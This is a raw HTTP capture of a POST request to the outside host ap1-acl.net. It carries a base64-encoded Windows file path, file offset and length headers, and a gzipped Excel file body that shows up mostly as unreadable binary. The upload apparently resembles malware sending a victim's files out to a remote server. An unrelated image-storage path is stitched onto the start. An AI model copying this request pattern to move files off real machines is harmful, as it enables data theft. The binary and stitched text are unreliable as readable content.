 HTTP/1.1 100 Continue
POST /202/KfzLXf6NisWqPtYOrrQYJfzErkCyS8ib8dz3QSsN/1115/2280/16331af8 HTTP/1.1
X-File-Path: QzpcV2luZG93c1xTaGVsbE5ld1xFWENFTDEyLlhMU1g=
X-File-Offset: 0
X-File-Length: 8746
Content-Type: application/x-raw
Content-Encoding: gzip
Host: ap1-acl.net
Content-Length: 7801
Expect: 100-continue
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
PK..
......d35............ ...docProps/SDt..........>;cd`i.a``Pa... fd.3Y.......
........*.g.?.i/..cbX....e.`..(....Y.".....S8.r.\. .U...5w%...ZE..I.....0q&,..UT
...F.E.F.E.F.EPK...........:Pf.@..........r.docProps/app.xmlSD]............cd`i.a``Pa... fd.3Y.......
........*.g.?.i/..cbHa`.KK0.g..... ..g....U+...A.E\....UT
......o..Ev..E.S.n.!.=.R.a.=fmGUe.D....V.d'=Sv........~}....NU.7xo.....v..b.....M'%+.i_........GV )W+..Tl..n..wb.|...
.)...R..m..ZYX..d.,../@...J..R&`...@..4.P....q.._
!.....Q..........)..><b.@(.....y..:.F.sm\..8..l......!...Y.@..7?..m...m.S..E.........0..U,}.+....V .f.#.......
...*@...q.G .>.